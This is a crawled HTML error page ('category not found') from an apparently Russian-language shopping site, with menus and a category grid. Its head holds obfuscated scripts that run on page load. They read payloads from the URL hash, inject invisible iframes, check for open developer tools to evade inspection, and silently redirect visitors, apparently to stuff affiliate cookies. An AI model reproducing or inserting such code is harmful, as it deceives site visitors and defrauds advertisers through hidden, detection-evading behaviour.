

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/ru-ru/category/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD--%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 40882
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="ru-ru" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Russia" />
<meta name="country" content="Russia" />
<meta name="geography" content="Russia" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'RU'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Спасибо за регистрацию! Вы скоро получите наши новости.';
	text['inlaunch.news.error'] = 'Произошла ошибка. Попробуйте позже.';
	text['www.menu.profile'] = 'Профиль';
	text['menu.wishlist'] = 'Список желаний';
	text['www.user.logged.my_categories'] = 'Мои категории';
	text['www.user.logged.my_brands'] = 'Мои бренды';
	text['www.user.logged.my_profile'] = 'Мои данные';
	text['user.logout'] = 'Выйти';
	text['default.hello'] = 'Здравствуйте';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Зарегистрируйтесь сейчас</h1>
	 			<div class="subh1"><hr/><span>И получите бесплатно</span></div>
	 			<h2>Эксклюзивные купоны!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Имя" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="электронное письмо" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Зарегистрировать</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601221404530506000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601221404530506000000000000">При регистрации вы соглашаетесь с нашими условиями пользовательского договора и политикой конфиденциальности.</label>
	 				</div>

					<a href="/ru-ru/text/customer-terms-and-conditions" class="secondary" target="_blank">Покупатель - Условия пользовательского соглашения</a>
					<a href="/ru-ru/text/customer-privacy-policy" class="secondary" target="_blank">Покупатель - Политика конфиденциальности</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Зарегистрировать</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Ваша конфиденциальность важна для нас</h1></div>
			<div class="col-md-10 col-lg-11"><p> использует файлы cookie и аналогичные технологии для анализа трафика и настройки контента и рекламы, а также для предоставления ресурсов для социальных сетей. <a href="/ru-ru/text/customer-cookie-policy" target="_blank">Более подробная информация</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Принять</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/ru-ru"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети">Дети</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад">Дом и сад</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары">Домашние животные и зоотовары</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак">Еда, напитки и табак</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота">Здоровье и красота</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры">Игрушки и игры</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения">Искусство и развлечения</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика">Камеры и оптика</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи">Коммерческий и промышленный</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии">Материал для церемоний и религиозных мероприятий</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель">Мебель</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары">Одежда и аксессуары</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал">Офисный материал</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/программное-обеспечение">Программное обеспечение</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/путешествовать">Путешествовать</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми">СМИ</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи">Спортивные статьи</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки">Сумки и Кошельки</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти">Транспортные средства и запчасти</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства">аппаратные средства</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника">электроника</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/ru-ru" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/ru-ru"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/ru-ru/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Поиск брендов и товаров"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Все категории</option>
												
													<option value="RU-дети" >Дети</option>
												
													<option value="RU-дом-и-сад" >Дом и сад</option>
												
													<option value="RU-домашние-животные-и-зоотовары" >Домашние животные и зоотовары</option>
												
													<option value="RU-еда--напитки-и-табак" >Еда, напитки и табак</option>
												
													<option value="RU-здоровье-и-красота" >Здоровье и красота</option>
												
													<option value="RU-игрушки-и-игры" >Игрушки и игры</option>
												
													<option value="RU-искусство-и-развлечения" >Искусство и развлечения</option>
												
													<option value="RU-камеры-и-оптика" >Камеры и оптика</option>
												
													<option value="RU-коммерческии-и-промышленныи" >Коммерческий и промышленный</option>
												
													<option value="RU-материал-для-церемонии-и-религиозных-мероприятии" >Материал для церемоний и религиозных мероприятий</option>
												
													<option value="RU-мебель" >Мебель</option>
												
													<option value="RU-одежда-и-аксессуары" >Одежда и аксессуары</option>
												
													<option value="RU-офисныи-материал" >Офисный материал</option>
												
													<option value="RU-программное-обеспечение" >Программное обеспечение</option>
												
													<option value="RU-путешествовать" >Путешествовать</option>
												
													<option value="RU-сми" >СМИ</option>
												
													<option value="RU-спортивные-статьи" >Спортивные статьи</option>
												
													<option value="RU-сумки-и-кошельки" >Сумки и Кошельки</option>
												
													<option value="RU-транспортные-средства-и-запчасти" >Транспортные средства и запчасти</option>
												
													<option value="RU-аппаратные-средства" >аппаратные средства</option>
												
													<option value="RU-электроника" >электроника</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910281655420475000000000000_bandeira_russia.jpg" class="img-fluid">
								      	
					            		RU
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Страна</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" selected="selected">RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Список желаний</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Войти<br/> Мой профиль</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN privacy policy -->
	<feedback class="feedback-error">
	
		<div class="container">
	        <div class="row">
	        
		        <div class="col-md-6">
		        	
		        	
		        		
		        		
		        			<h1>Страница недоступна. Мы сожалеем о неудобствах</h1>
		        		 
					
								
					<p class="text-muted mb-2"><strong>Категория не найдена</strong> </p>
					
					
		        		
		        		
		        			<p class="mb-1">Возможно, вы нажали на старую ссылку, и страница была удалена.</p>
		        		 
					
					
					<p class="mb-4">Попробуйте поискать что-то другое или нажмите на ссылки ниже.</p>
					
					<form action="/ru-ru/search;jsessionid=B053D90C8A40C22E6A1C3EA1253A8B76.br" method="GET" class="searchbox">
						<input type="hidden" name="isq" value="true"/>
						<input type="text" name="q" class="query" value=""/>
						<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
					</form>
		        </div>
		        
		        <div class="col-md-6 text-center">
		        	<img class="img-fluid mt-3" src="/assets/www/image/error_robot.png" />
		        </div>
	        </div>
        </div>

    </feedback>
	<!-- END privacy policy -->
	
	<!-- BUILD widgets -->
	




<categories>
	<div class="container">
		<div class="categories-row row">
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Дети">
						<div class="cat-parent" data-id="67962">
							<span class="icon"><i class="ic ic-momandbaby"></i></span>
							<span class="name">Дети</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Дом и сад">
						<div class="cat-parent" data-id="65693">
							<span class="icon"><i class="ic ic-houseandgarden"></i></span>
							<span class="name">Дом и сад</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Домашние животные и зоотовары">
						<div class="cat-parent" data-id="64116">
							<span class="icon"><i class="ic ic-pets"></i></span>
							<span class="name">Домашние животные и зоотовары</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Еда, напитки и табак">
						<div class="cat-parent" data-id="63771">
							<span class="icon"><i class="ic ic-foodsanddrinks"></i></span>
							<span class="name">Еда, напитки и табак</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Здоровье и красота">
						<div class="cat-parent" data-id="68361">
							<span class="icon"><i class="ic ic-beauty"></i></span>
							<span class="name">Здоровье и красота</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Игрушки и игры">
						<div class="cat-parent" data-id="65523">
							<span class="icon"><i class="ic ic-toys"></i></span>
							<span class="name">Игрушки и игры</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Искусство и развлечения">
						<div class="cat-parent" data-id="64237">
							<span class="icon"><i class="ic ic-artsandentertainment"></i></span>
							<span class="name">Искусство и развлечения</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Камеры и оптика">
						<div class="cat-parent" data-id="66923">
							<span class="icon"><i class="ic ic-cameras"></i></span>
							<span class="name">Камеры и оптика</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Коммерческий и промышленный">
						<div class="cat-parent" data-id="66709">
							<span class="icon"><i class="ic ic-business"></i></span>
							<span class="name">Коммерческий и промышленный</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Материал для церемоний и религиозных мероприятий">
						<div class="cat-parent" data-id="68210">
							<span class="icon"><i class="ic ic-religious"></i></span>
							<span class="name">Материал для церемоний и религиозных мероприятий</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Мебель">
						<div class="cat-parent" data-id="68240">
							<span class="icon"><i class="ic ic-houseandgarden"></i></span>
							<span class="name">Мебель</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Одежда и аксессуары">
						<div class="cat-parent" data-id="68727">
							<span class="icon"><i class="ic ic-fashion"></i></span>
							<span class="name">Одежда и аксессуары</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Офисный материал">
						<div class="cat-parent" data-id="68065">
							<span class="icon"><i class="ic ic-office"></i></span>
							<span class="name">Офисный материал</span>
						</div>
						</a>
					</div>
				
			
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Путешествовать">
						<div class="cat-parent" data-id="204360">
							<span class="icon"><i class="ic ic-travel"></i></span>
							<span class="name">Путешествовать</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="СМИ">
						<div class="cat-parent" data-id="68223">
							<span class="icon"><i class="ic ic-medias"></i></span>
							<span class="name">СМИ</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Спортивные статьи">
						<div class="cat-parent" data-id="64724">
							<span class="icon"><i class="ic ic-sportsandleisure"></i></span>
							<span class="name">Спортивные статьи</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Сумки и Кошельки">
						<div class="cat-parent" data-id="68043">
							<span class="icon"><i class="ic ic-bagsandshoes"></i></span>
							<span class="name">Сумки и Кошельки</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Транспортные средства и запчасти">
						<div class="cat-parent" data-id="68947">
							<span class="icon"><i class="ic ic-cars"></i></span>
							<span class="name">Транспортные средства и запчасти</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="аппаратные средства">
						<div class="cat-parent" data-id="67448">
							<span class="icon"><i class="ic ic-tools"></i></span>
							<span class="name">аппаратные средства</span>
						</div>
						</a>
					</div>
				
			
				
